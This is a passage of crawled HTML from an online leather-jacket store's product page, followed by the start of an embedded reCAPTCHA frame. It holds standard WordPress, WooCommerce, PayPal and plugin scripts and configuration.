style.","datePublished":"2023-11-19T17:01:42+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"James"},"reviewBody":"Purchased this Leather top gun jacket and it is so nice and comfy. Was searching this product and luckily found it here in such reasonable price, and the best part is they didn't compromise on the quality.","datePublished":"2021-03-18T13:03:00+00:00"}]}]}</script>
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://forcesjackets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"69f4a10b9e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://forcesjackets.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"886d2b089e"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"b639988bdd"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4c0672544c"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"d7832e0d1d"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"c2e438b558"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"130e3bba0b"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"47e202ddbc"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b08d0037ed"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"b6952a6f9b"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"05a1f0030a"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"10959c9028"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"8c456e82f4"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"5c23476c09"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"27e4e1fa90","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":245,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://forcesjackets.com/wp-content/plugins/popup-maker/","ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","restapi":"https://forcesjackets.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"4083","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://forcesjackets.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6605":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-6605"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-6605","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4083","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6605,"slug":"offer"},"pum-4123":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4083,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4123,"slug":"size-guide"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//forcesjackets.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757719428&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.6.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/stop-empty-searches.js?ver=1.0.0" id="stop-empty-searches-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/custom-scripts.js?ver=1.0.0" id="app-custom-scripts-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/forcesjackets.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js" id="jquery-confetti-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcesjackets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcesjackets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-pafe-ajax-url="https://forcesjackets.com/wp-admin/admin-ajax.php"></div><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&co=aHR0cHM6Ly9mb3JjZXNqYWNrZXRzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ooi4wus9oxx
body_size: 48408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
